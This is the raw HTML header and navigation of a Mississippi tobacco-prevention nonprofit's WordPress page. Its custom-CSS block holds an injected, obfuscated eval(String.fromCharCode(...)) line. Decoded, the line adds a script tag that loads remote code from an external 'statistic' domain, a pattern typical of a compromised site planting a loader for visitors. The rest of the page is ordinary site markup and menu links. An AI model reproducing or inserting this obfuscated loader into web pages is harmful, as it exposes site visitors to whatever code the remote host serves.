<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.healthy-miss.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.healthy-miss.org%2Freject-all-tobacco%2Frat_putitout%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.healthy-miss.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.healthy-miss.org%2Freject-all-tobacco%2Frat_putitout%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.139.0" />			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.1.66-->
			<script class="hsq-set-content-id" data-content-id="standard-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "standard-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<meta name="generator" content="Elementor 3.25.4; features: e_font_icon_svg, additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.healthy-miss.org/wp-content/uploads/2017/09/cropped-15871618_1481172041908038_1793007847986722755_n-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.healthy-miss.org/wp-content/uploads/2017/09/cropped-15871618_1481172041908038_1793007847986722755_n-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.healthy-miss.org/wp-content/uploads/2017/09/cropped-15871618_1481172041908038_1793007847986722755_n-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.healthy-miss.org/wp-content/uploads/2017/09/cropped-15871618_1481172041908038_1793007847986722755_n-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		<style id="kirki-inline-styles">.artistic_blog_banner .swiper-content{background-color:#ffffff;}.blog-banner .swiper-content .content-category a::after{border-left-color:#ffffff;}.blog-banner .slide-inner .slide-image{background-color:#e91e63;}.blog-banner .swiper-content .content-category a{background:#dd3333;}.blog-banner .swiper-content .content-category a::before{border-left-color:#dd3333;}.blog-banner .swiper-button-prev, .blog-banner .swiper-button-next{background:#14181b;}.blog-banner .swiper-button-prev:hover, .blog-banner .swiper-button-next:hover{background:#dd3333;}.blog-banner .swiper-content h2{font-size:64px !important;line-height:1.2 !important;}.artistic-blog-post-outer h2.section-title{font-size:20px;}.featured_posts_wrapper{padding-top:100px;padding-bottom:70px;background-color:#ffffff;}.featured_posts_wrapper .section-heading-wrapper{text-align:center;}.artistic-blog-post-item{height:300px;background:#dd3333;}header #navbar .container,.primary_header_2_wrapper .container{width:100%;max-width:100%;}.primary_header_2_wrapper{padding-top:5px;padding-bottom:15px;border-bottom-color:#2f2f2f;}.primary_header_2{justify-content:center;text-align:center;}body.home header#masthead, body:not(.home) header#masthead{border-bottom-width:1px;border-bottom-color:#402559;}.navbar-default .navbar-collapse{border-color:#402559;}.navbar-default .navbar-nav>li>a,.header-search i{color:#fff;}.navbar-default .navbar-nav>li>a:after{background:#181d20;}.page-fullwidth-transparent-header header .navbar-default .navbar-nav > li > a:hover,.page-fullwidth-transparent-header .navbar-nav > li:hover > a{color:#f28113 !important;}header .navbar-default .navbar-nav > li > a:hover,.navbar-nav > li:hover,.header-search .search-form input#searchsubmit, .header-search .search-form input#searchsubmit:visited,header .navbar-default .navbar-nav > li > a:focus{background:#f28113 !important;}.navbar-nav > li.header_btn_wrapper:hover,.navbar-nav > li.search_wrapper:hover,.page-fullwidth-transparent-header .navbar-nav > li:hover{background:none !important;}.navbar-nav li ul{border-top-color:#f28113 !important;background:#402559;border-color:rgba(37,37,38,0.72);}header .navbar-default .navbar-nav > li > a:hover,header .navbar-default .navbar-nav > li > a:focus{border-color:#c26810;}.sticky .bizberg_header_wrapper h3,.sticky .primary_header_2 h3,.bizberg_header_wrapper h3{color:#fff;}.sticky .bizberg_header_wrapper p,.sticky .primary_header_2 p, .bizberg_header_wrapper p{color:#fff;}.navbar-default.sticky .navbar-collapse{border-color:#dd3333;}.navbar.sticky.navbar-default .navbar-nav>li>a,.navbar.sticky .header-search i{color:#fff;}.navbar-default.sticky .navbar-nav>li>a:after{background:#dd3333;}header .navbar-default.sticky .navbar-nav > li > a:not(.menu_custom_btn):hover,.sticky .navbar-nav > li:hover,.sticky .header-search .search-form input#searchsubmit,.sticky .header-search .search-form input#searchsubmit:visited{background:#c71d1d !important;}.sticky .navbar-nav > li.header_btn_wrapper:hover,.sticky .navbar-nav > li.search_wrapper:hover{background:none !important;}.sticky .navbar-nav li ul{border-top-color:#c71d1d !important;background:#dd3333;border-color:#df4343;}body:not(.bizberg_transparent_header) header .navbar-default.sticky .navbar-nav > li > a:not(.menu_custom_btn):hover{border-color:#a01818;}.navbar-nav li ul li a{border-bottom-color:rgba(37,37,38,0.72);}.sticky .navbar-nav li ul li a{border-bottom-color:#df4343;}.navbar-nav li ul li a,.navbar-nav li ul li:hover a{color:#fff;}.sticky .navbar-nav li ul li a,.sticky .navbar-nav li ul li:hover a{color:#fff;}.prognroll-bar{display:none;}footer .footer_social_links a i{color:#f28113 !important;background:rgba(241,241,241,0) !important;}footer#footer.footer-style{background:#402559 !important;}footer#footer.footer-style p{color:#fff;}#footer a{color:#ffffff;}#footer a:hover{color:#f28113;}.slicknav_btn.slicknav_open:before, .slicknav_btn.slicknav_collapsed:before{color:#fff;}.slicknav_nav,.slicknav_nav ul li{background:#402559;}.slicknav_nav .slicknav_row:hover, .slicknav_nav a:hover, .slicknav_nav .menu_custom_btn:hover{background:#f28113 !important;}.slicknav_nav a,.slicknav_nav a:focus,.slicknav_nav a:hover{color:#fff !important;}.slicknav_nav li.menu-item > a,.slicknav_nav .slicknav_row,.slicknav_nav a.slicknav_item{border-color:#3b3844;}body.bizberg_transparent_header header#masthead #top-bar,body.bizberg_transparent_header .navbar-default,body.bizberg_transparent_header .primary_header_2_wrapper{background:rgba(10,10,10,0.2);}body.bizberg_transparent_header header#masthead,body.bizberg_transparent_header .navbar.sticky{backdrop-filter:blur(30px);--webkit-backdrop-filter:blur(30px);}body.bizberg_transparent_header header#masthead #top-bar,body.bizberg_transparent_header .primary_header_2_wrapper, .bizberg_transparent_header:not(.bizberg_sticky_header_disabled) header#masthead{border-bottom-color:rgba(255,255,255,0.36);}body.bizberg_transparent_header header#masthead #top-bar #top-social-left li a{border-right-color:rgba(255,255,255,0.36);}body.bizberg_transparent_header header#masthead #top-bar #top-social-left li:first-child a{border-left-color:rgba(255,255,255,0.36);}body.bizberg_transparent_header header#masthead #top-bar .top-bar-right li:after{color:rgba(255,255,255,0.36);}body.bizberg_transparent_header header#masthead .navbar-default .navbar-nav>li>a:after{background:rgba(255,255,255,0.36);}body.bizberg_transparent_header header#masthead #top-bar #top-social-left li a,body.bizberg_transparent_header header#masthead #top-bar .infobox_header_wrapper li a,body.bizberg_transparent_header header#masthead #top-bar .infobox_header_wrapper li, body.bizberg_transparent_header header#masthead .navbar-default .navbar-nav>li>a, body.bizberg_transparent_header header#masthead .header-search i{color:#fff;}body.bizberg_transparent_header header#masthead .bizberg_header_wrapper h3,body.bizberg_transparent_header header#masthead .primary_header_2 h3, body.bizberg_transparent_header header#masthead .bizberg_header_wrapper p, body.bizberg_transparent_header header#masthead .primary_header_2 p{color:#fff;}body.bizberg_transparent_header .page-fullwidth-transparent-header header .navbar-default .navbar-nav > li > a:hover,body.bizberg_transparent_header .page-fullwidth-transparent-header .navbar-nav > li:hover > a{color:rgba(10,10,10,0.1) !important;}body.bizberg_transparent_header header .navbar-default .navbar-nav > li > a:hover, body.bizberg_transparent_header header .navbar-default.sticky .navbar-nav > li > a:hover, body.bizberg_transparent_header .navbar-nav > li:hover,body.bizberg_transparent_header .header-search .search-form input#searchsubmit,body.bizberg_transparent_header .header-search .search-form input#searchsubmit:visited{background:rgba(10,10,10,0.1) !important;}body.bizberg_transparent_header .navbar-nav > li.header_btn_wrapper:hover,body.bizberg_transparent_header .navbar-nav > li.search_wrapper:hover,body.bizberg_transparent_header .page-fullwidth-transparent-header .navbar-nav > li:hover{background:none !important;}body.bizberg_transparent_header .navbar-nav li ul{border-top-color:rgba(10,10,10,0.1) !important;}body.bizberg_transparent_header header .navbar-default .navbar-nav > li > a:hover, body.bizberg_transparent_header header .navbar-default.sticky .navbar-nav > li > a:hover{border-color:transparent;}body.bizberg_transparent_header.bizberg_sticky_header_enabled header#masthead .slicknav_btn.slicknav_open:before, body.bizberg_transparent_header.bizberg_sticky_header_enabled header#masthead .slicknav_btn.slicknav_collapsed:before{color:#434343;}body.bizberg_transparent_header.bizberg_sticky_header_enabled header#masthead .mobile_search_icon i{color:#434343;}body.bizberg_transparent_header .navbar-default.sticky{background:rgba(255,255,255,0);}body.bizberg_transparent_header .sticky .navbar-nav li ul{border-top-color:rgba(10,10,10,0.1) !important;}body.bizberg_transparent_header header .navbar-default.sticky .navbar-nav > li > a:hover, body.bizberg_transparent_header .sticky .navbar-nav > li:not(.search_wrapper):not(.header_btn_wrapper):hover{background:rgba(10,10,10,0.1) !important;}body.bizberg_transparent_header header#masthead .navbar-default.sticky .navbar-nav>li>a, body.bizberg_transparent_header header#masthead .sticky .header-search i{color:#fff;}body.bizberg_transparent_header header#masthead .sticky .bizberg_header_wrapper h3,body.bizberg_transparent_header header#masthead .sticky .primary_header_2 h3, body.bizberg_transparent_header header#masthead .sticky .bizberg_header_wrapper p, body.bizberg_transparent_header header#masthead .sticky .primary_header_2 p{color:#fff;}body.bizberg_transparent_header.bizberg_sticky_header_disabled header#masthead .transparent_header_sticky .slicknav_btn:before{color:#fff;}body.bizberg_transparent_header.bizberg_sticky_header_disabled header#masthead .mobile_search_icon i{color:#434343;}.homepage_banner h1.banner_title{color:#fff;}.homepage_banner p.banner_subtitle{color:#fff;}.breadcrumb-wrapper.not-home .section-title h1{color:#fff;}.breadcrumb-wrapper.not-home .breadcrumb li a,.breadcrumb>li+li:before{color:#fff;}.breadcrumb-wrapper.not-home .section-title{text-align:left;padding-top:65px;padding-bottom:65px;padding-left:0px;padding-right:0px;}.breadcrumb-wrapper.not-home{background-image:url("https://www.healthy-miss.org/wp-content/uploads/2022/04/cropped-PHM-JPEG.jpg");background-color:rgba(20,20,20,.8);background-repeat:repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}body,#blog .blog-post .entry-meta > span > a,#blog .blog-post.blog-large .entry-date a,#sidebar.sidebar-wrapper a,#footer ul.inline-menu > li a,#footer p.copyright,#footer .copyright a,.result-paging-wrapper ul.paging li a, .navigation.pagination a, .navigation.pagination span,.breadcrumb-wrapper.not-home li a,.breadcrumb li .active,.comment-navigation .nav-previous a, .comment-navigation .nav-next a, .post-navigation .nav-previous a, .post-navigation .nav-next a,ul.comment-item li .comment-header > a,.edit_repy_links a,#respond .logged-in-as a,.comments-area label,#respond form input,#respond .comment-form-comment textarea,#cancel-comment-reply-link,.detail-content.single_page p, .comment-content p,p.banner_subtitle, .swiper-content p, .bizberg_detail_cat,.bizberg_detail_user_wrapper a, .bizberg_detail_comment_count, .tag-cloud-heading, .single_page .tagcloud.tags a, .full-screen-search input[type="text"].search-field,.detail-content.single_page ul, .comment-content ul,.bizberg_default_page ul,.bizberg_default_page li,.bizberg_read_time{font-family:Poppins;font-size:16px;font-weight:300;line-height:1.8;}.primary_header_2 h3,.bizberg_header_wrapper h3{font-family:Playfair Display;font-size:30px;font-weight:700;line-height:1.5;text-align:left;text-transform:none;}.primary_header_2 p,.bizberg_header_wrapper p{font-family:Open Sans;font-size:13px;font-weight:400;letter-spacing:2px;line-height:1.8;text-align:left;text-transform:uppercase;}h1:not([class^="elementor-"]):not(.banner-title),.breadcrumb-wrapper h1{font-family:Playfair Display;font-size:64.09px;font-weight:700;line-height:1.1;text-transform:inherit;}h2:not([class^="elementor-"]):not(.title),body.sidebar #sidebar .widget h2, .wp-block-search__label{font-family:Playfair Display;font-size:51.27px;font-weight:700;line-height:1;text-transform:inherit;}h3:not([class^="elementor-"]):not(.header_site_title):not(.service-title):not(.news-title):not([class^="eael-"]):not(.team-title):not(.cause-title):not(.progress-percentage):not(.donated-text):not(.income-symbol):not(.donor-count):not(.circle-progressbar-counter):not(.goal-title):not(.remaing-title):not(.donor-title),.detail-content.single_page h3{font-family:Playfair Display;font-size:41.02px;font-weight:700;line-height:1.5;text-transform:inherit;}h4:not([class^="elementor-"]):not([class^="eael-"]):not([class^="napae-"]):not([class^="namep-"]):not(.valuable-title){font-family:Playfair Display;font-size:32.81px;font-weight:700;line-height:1.3;text-transform:inherit;}body.sidebar #sidebar .widget h2, .wp-block-search__label{font-size:20px;}a:focus{outline:1px dashed #402559;}.breadcrumb-wrapper .breadcrumb .active,.post-navigation .nav-previous a:hover, .post-navigation .nav-next a:hover,#blog .blog-post .entry-meta > span > a:hover, nav.comment-navigation a:hover,.bizberg_detail_user_wrapper a:hover,div#respond h3#reply-title small a, .sidebar-wrapper .section-title h3{color:#402559;}.widget_text.widget a{color:#402559 !important;}.search-form input#searchsubmit,#back-to-top a,.btn-primary, a.btn-primary,.bizberg_woocommerce_shop #respond p.form-submit #submit, .reply a, input.wpcf7-form-control.wpcf7-submit, form.post-password-form input[type="submit"],.result-paging-wrapper ul.paging li.active a, .result-paging-wrapper ul.paging li a:hover, .widget.widget_tag_cloud a:hover, .tagcloud.tags a:hover,.bizberg_detail_cat:after,.full-screen-search .close,p.form-submit .submit, .wp-block-search .wp-block-search__button{background:#402559;}.post-navigation .nav-previous a:hover, .post-navigation .nav-next a:hover, nav.comment-navigation a:hover,div#respond h3#reply-title small a{border-color:#402559;}.btn-primary, a.btn-primary, .bizberg_woocommerce_shop #respond p.form-submit #submit, .reply a,p.form-submit .submit, input.wpcf7-form-control.wpcf7-submit, form.post-password-form input[type="submit"]{border-color:#341e48;}.btn-primary:hover, a.btn-primary:hover, .bizberg_woocommerce_shop #respond p.form-submit #submit:hover, .reply a:hover, input.wpcf7-form-control.wpcf7-submit:hover, form.post-password-form input[type="submit"]:hover,.red-btn .btn-primary:hover, .error-section a:hover,p.form-submit .submit:hover{background:#341e48;border-color:#402559;}.detail-content.single_page a, .bizberg-list .entry-content p a, .comment-list .comment-content a, .widget_text.widget a{text-decoration-color:#402559;}.primary_header_2 a.logo:focus h3,.primary_header_2 a.logo:focus p{color:#402559;}.detail-content.single_page a, .bizberg-list .entry-content p a, .comment-list .comment-content a, .widget_text.widget a, #comments ul.comment-item li .comment-header > a:focus{color:#402559;}.detail-content.single_page .bizberg_post_date a:after, #comments a:focus code{background:#402559;}.single_post_layout_2.detail-content.single_page .single-category > span > a{background-color:#402559;}body{color:#000000;}h1,h2,h3,h4,h5,h6,h3.blog-title,h2.comments-title{color:#402559;}.bizberg_default_page .single_page h3.blog-title:after,.bizberg_default_page .single_page h2.blog-title:after{border-color:#402559;}div#respond h3#reply-title:after{background:#402559;}a,#blog .blog-post.blog-large .entry-title a,#blog .blog-post .entry-meta > span > a,#blog .blog-post .entry-meta > span.bizberg_read_time,#blog .blog-post.blog-large .entry-date a,ul.comment-item li .comment-header > a,.comment-item .comment-time a,.bizberg_detail_user_wrapper a,.bizberg_detail_comment_count,.comment-navigation .nav-previous a, .comment-navigation .nav-next a, .post-navigation .nav-previous a, .post-navigation .nav-next a, .bizberg_post_date a,.header_sidemenu .mhead p:hover span{color:#f28113;}#blog .blog-post.blog-large .entry-date a:after, .comment-navigation .nav-previous a, .comment-navigation .nav-next a, .post-navigation .nav-previous a, .post-navigation .nav-next a{border-color:#f28113;}.bizberg_post_date a:after{background:#f28113;}.blog_listing_grid_two_column .entry-footer .btn-readmore > svg path{fill:#f28113;}a:hover:not(.slider_btn):not(.wp-block-button__link),a:focus:not(.slider_btn),#blog .blog-post.blog-large .entry-title a:hover,#blog .blog-post .entry-meta > span > a:hover,#blog .blog-post .entry-meta > span.bizberg_read_time:hover,#blog .blog-post.blog-large .entry-date a:hover,ul.comment-item li .comment-header > a:hover,.comment-item .comment-time a:hover,.bizberg_detail_user_wrapper a:hover,.bizberg_detail_comment_count:hover,.comment-navigation .nav-previous a:hover,.comment-navigation .nav-next a:hover, .post-navigation .nav-previous a:hover, .post-navigation .nav-next a:hover, #blog #sidebar.sidebar-wrapper .widget:not(.widget_block) li:hover ,.bizberg_post_date a:hover{color:#f28113;}#blog .blog-post.blog-large .entry-date a:hover:after, .comment-navigation .nav-previous a:hover, .comment-navigation .nav-next a:hover, .post-navigation .nav-previous a:hover, .post-navigation .nav-next a:hover{border-color:#f28113;}.bizberg_post_date a:hover:after{background:#f28113;}.elementor-page a:hover,.elementor-page a:focus{color:inherit;}#responsive-menu > li > a:focus{color:#f28113;}.blog_listing_grid_two_column .entry-footer .btn-readmore:hover > svg path{fill:#f28113;}#blog .blog-post,.blog-nosidebar-1#blog .blog-post{border-color:#14181b;}#blog .blog-post.bizberg-list{background:#ffffff;}.bizberg-list:hover,.blog-nosidebar-1#blog .blog-post{-webkit-box-shadow:0px 0px 15px #14181b;-moz-box-shadow:0px 0px 15px #14181b;box-shadow:0px 0px 15px #14181b;}#blog .blog-post .entry-meta{border-color:#262626;}.navigation.pagination a, .navigation.pagination span{border-color:#fff;color:#000000;}.navigation.pagination span.current,.navigation.pagination a:hover, .navigation.pagination span:hover{background:#f28113;}.bizberg_cocntent_wrapper{border-color:#14181b;background:#ffffff;}.bizberg_user_comment_wrapper{border-color:#262626;}div#respond{border-color:#262626;}#commentform textarea,#commentform input#url,#commentform input#email,#commentform input#author{border-color:#262626;background:#f7f7f7;color:#000000;}#sidebar .widget{padding:0px;background:rgba(255,255,255,0);border-color:rgba(255,255,255,0);}#blog #sidebar.sidebar-wrapper .widget:not(.widget_block) a, #blog #sidebar.sidebar-wrapper .widget:not(.widget_block) li{color:#fff;}#blog #sidebar.sidebar-wrapper .widget:not(.widget_block) a:hover, #blog #sidebar.sidebar-wrapper .widget:not(.widget_block) li:hover{color:#f28113;}#sidebar .widget h2, .wp-block-search__label{color:#402559;}#sidebar .widget h2::before, .wp-block-search__label::before{background:#402559;}#sidebar .widget:not(.widget_block) ul li{border-color:#303030;}#sidebar .widget select,.calendar_wrap tr, .calendar_wrap th, .calendar_wrap td{color:#181d20;}.home .bizberg_default_page .two-tone-layout .entry-content header.entry-header{display:none;}.home .bizberg_default_page .two-tone-layout .entry-content img.bizberg_featured_image{display:block;}.home h2.homepage_blog_title{font-size:45px !important;font-weight:300;padding-top:30px;padding-bottom:50px;text-align:center;}.tag-cloud-wrapper{display:flex;}.blog-detail-page .content-wrapper:not(.content-wrapper-no-sidebar),.bizberg_default_page .content-wrapper:not(.content-wrapper-no-sidebar){float:left;}.breadcrumb>li+li:before{content:"/\00a0";}.error-section{background-image:url("https://www.healthy-miss.org/wp-content/themes/bizberg/assets/images/breadcrum.jpg");}@media (min-width: 481px) and (max-width: 1024px){.blog-banner .swiper-content h2{font-size:50px !important;line-height:1.2 !important;}.artistic-blog-post-outer h2.section-title{font-size:40px !important;}.featured_posts_wrapper{padding-top:100px;padding-bottom:70px;}.primary_header_2 h3,.bizberg_header_wrapper h3{font-size:23px !important;}.primary_header_2 p,.bizberg_header_wrapper p{font-size:13px !important;}h1:not([class^="elementor-"]):not(.banner-title),.breadcrumb-wrapper h1{font-size:57.98px;}h2:not([class^="elementor-"]):not(.title),body.sidebar #sidebar .widget h2, .wp-block-search__label{font-size:46.39px;}h3:not([class^="elementor-"]):not(.header_site_title):not(.service-title):not(.news-title):not([class^="eael-"]):not(.team-title):not(.cause-title):not(.progress-percentage):not(.donated-text):not(.income-symbol):not(.donor-count):not(.circle-progressbar-counter):not(.goal-title):not(.remaing-title):not(.donor-title),.detail-content.single_page h3{font-size:37.11px;}h4:not([class^="elementor-"]):not([class^="eael-"]):not([class^="napae-"]):not([class^="namep-"]):not(.valuable-title){font-size:29.69px;}body.sidebar #sidebar .widget h2, .wp-block-search__label{font-size:29.69px;}.home h2.homepage_blog_title{font-size:40px !important;padding-top:30px;padding-bottom:50px;}}@media (min-width: 320px) and (max-width: 480px){.blog-banner .swiper-content h2{font-size:35px !important;line-height:1.2 !important;}.artistic-blog-post-outer h2.section-title{font-size:35px !important;}.featured_posts_wrapper{padding-top:100px;padding-bottom:70px;}.primary_header_2 h3,.bizberg_header_wrapper h3{font-size:23px !important;}.primary_header_2 p,.bizberg_header_wrapper p{font-size:13px !important;}h1:not([class^="elementor-"]):not(.banner-title),.breadcrumb-wrapper h1{font-size:45.78px;}h2:not([class^="elementor-"]):not(.title),body.sidebar #sidebar .widget h2, .wp-block-search__label{font-size:36.62px;}h3:not([class^="elementor-"]):not(.header_site_title):not(.service-title):not(.news-title):not([class^="eael-"]):not(.team-title):not(.cause-title):not(.progress-percentage):not(.donated-text):not(.income-symbol):not(.donor-count):not(.circle-progressbar-counter):not(.goal-title):not(.remaing-title):not(.donor-title),.detail-content.single_page h3{font-size:29.3px;}h4:not([class^="elementor-"]):not([class^="eael-"]):not([class^="napae-"]):not([class^="namep-"]):not(.valuable-title){font-size:23.44px;}body.sidebar #sidebar .widget h2, .wp-block-search__label{font-size:23.44px;}.home h2.homepage_blog_title{font-size:35px !important;padding-top:30px;padding-bottom:30px;}}@media only screen and (min-width: 1025px){.primary_header_center .bizberg_header_wrapper{justify-content:center;}.bizberg_header_wrapper h3,.primary_header_2 h3{color:#fff;}.bizberg_header_wrapper p,.primary_header_2 p{color:#fff;}body.bizberg_transparent_header header#masthead nav:not(.sticky) .menu_custom_btn{color:#fff !important;background:#0088cc !important;}body.bizberg_transparent_header header#masthead .navbar-default:not(.sticky) .navbar-nav>li>a.menu_custom_btn:hover, body.bizberg_transparent_header header#masthead .page-fullwidth-transparent-header .navbar-default:not(.sticky) .navbar-nav>li>a.menu_custom_btn:hover{background:#0088cc !important;}body.bizberg_transparent_header header#masthead .navbar-default:not(.sticky) .navbar-nav>li>a.menu_custom_btn,body.bizberg_transparent_header header#masthead .navbar-default:not(.sticky) .has-no-menu-description .navbar-nav>li>a.menu_custom_btn{border-color:#026191;}body.bizberg_transparent_header header#masthead nav.sticky .menu_custom_btn{color:#fff !important;background:#0088cc !important;}body.bizberg_transparent_header header#masthead .navbar-default.sticky .navbar-nav>li>a.menu_custom_btn:hover, body.bizberg_transparent_header header#masthead .page-fullwidth-transparent-header .navbar-default.sticky .navbar-nav>li>a.menu_custom_btn:hover{background:#0088cc !important;}body.bizberg_transparent_header header#masthead .navbar-default.sticky .navbar-nav>li>a.menu_custom_btn,body.bizberg_transparent_header header#masthead .navbar-default.sticky .has-no-menu-description .navbar-nav>li>a.menu_custom_btn{border-color:#026191;}.sticky .bizberg_header_wrapper h3{font-size:23px;}.sticky .bizberg_header_wrapper p{font-size:13px;}}@media (min-width: 320px) and (max-width: 1024px){.navbar .slicknav_nav{max-height:200px;overflow-y:scroll;}}@media (min-width: 1025px) and (max-width: 2000px){.bizberg_header_wrapper .logo img,.primary_header_2 a img{max-height:116px;}}@media (max-width: 1100px){.header_sidemenu .mhead p{background:#f28113;}.header_sidemenu .mhead p span{color:#f28113;}}@media (min-width: 1200px){.container{max-width:844px;}}</style></head>


<body class="attachment attachment-template-default attachmentid-559 attachment-jpeg wp-custom-logo bizberg sidebar  bizberg_dark_mode elementor-default elementor-kit-1643">


<header id="masthead" class="primary_header_center">

	<a class="skip-link screen-reader-text" href="#content">
		Skip to content		
	</a>

	
	
		<div class="primary_header_2_wrapper full_width">

			<div class="container bizberg-flex-container">

				<div class="row bizberg-flex-container">

					
						<div class="col-sm-4">
							<div class="custom_header_content_logo_center left">
					   								   		</div>
						</div>

						<div class="col-sm-4">
							<div class="primary_header_2">
								
	<a 
    class="logo pull-left " 
    href="https://www.healthy-miss.org/" 
    target="_self">

    	
        	<img 
        	src="https://www.healthy-miss.org/wp-content/uploads/2018/04/cropped-cropped-cropped-cropped-cropped-PHM_LOGO-2-2-1.jpg" 
        	alt="Logo" 
        	class="site_logo">

        	
    </a>

						   		</div>
					   	</div>

					   	<div class="col-sm-4">
					   		<div class="custom_header_content_logo_center right">
					   			<div class="bizberg_header_social_icon_right">
			<a 
			href="#" 
			class="bizberg_header_icon"
			style="color: #000">
				<i class="fab fa-facebook"></i>
			</a>

			
			<a 
			href="#" 
			class="bizberg_header_icon"
			style="color: #000">
				<i class="fab fa-twitter-square"></i>
			</a>

			</div>					   		</div>
					   	</div>

						
				</div>

			</div>

		</div>		

		
    <nav class="navbar navbar-default with-slicknav">

        <div id="navbar" class="collapse navbar-collapse navbar-arrow">

            <div class="container">

            	<div class="row">

	            	<div class="bizberg_header_wrapper">

		                
	<a 
    class="logo pull-left " 
    href="https://www.healthy-miss.org/" 
    target="_self">

    	
        	<img 
        	src="https://www.healthy-miss.org/wp-content/uploads/2018/04/cropped-cropped-cropped-cropped-cropped-PHM_LOGO-2-2-1.jpg" 
        	alt="Logo" 
        	class="site_logo">

        	
    </a>

	<ul id="responsive-menu" class="nav navbar-nav pull-right"><li  id="menu-item-419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent_menu_bizberg "><a href="http://www.healthy-miss.org"><span class="eb_menu_title">Home</span></a></li>
<li  id="menu-item-388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent_menu_bizberg "><a href="https://www.healthy-miss.org/about/"><span class="eb_menu_title">About</span></a>
<ul class="sub-menu">
	<li  id="menu-item-391" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.healthy-miss.org/contact-us/"><span class="eb_menu_title">Contact</span></a></li>
	<li  id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.healthy-miss.org/timeline/"><span class="eb_menu_title">Timeline</span></a></li>
	<li  id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.healthy-miss.org/board-of-directors-2/"><span class="eb_menu_title">Board of Directors</span></a></li>
	<li  id="menu-item-395" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.healthy-miss.org/staff/"><span class="eb_menu_title">Staff</span></a></li>
</ul>
</li>
<li  id="menu-item-389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent_menu_bizberg "><a href="https://www.healthy-miss.org/tobacco-prevention/"><span class="eb_menu_title">Tobacco Prevention</span></a>
<ul class="sub-menu">
	<li  id="menu-item-2005" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.healthy-miss.org/tobacco-free-coalitions/"><span class="eb_menu_title">Tobacco-Free Coalitions</span></a></li>
	<li  id="menu-item-1995" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.healthy-miss.org/reject-all-tobacco/"><span class="eb_menu_title">Reject All Tobacco (RAT)</span></a></li>
	<li  id="menu-item-1991" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.healthy-miss.org/generation-free/"><span class="eb_menu_title">Generation FREE</span></a></li>
</ul>
</li>
<li  id="menu-item-1794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent_menu_bizberg "><a href="https://www.healthy-miss.org/misshealthambassadors/"><span class="eb_menu_title">Mississippi Health Ambassador Initiative</span></a>
<ul class="sub-menu">
	<li  id="menu-item-2230" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.healthy-miss.org/mhai-ambassador-resources/"><span class="eb_menu_title">MHAI Ambassador Resources</span></a></li>
</ul>
</li>
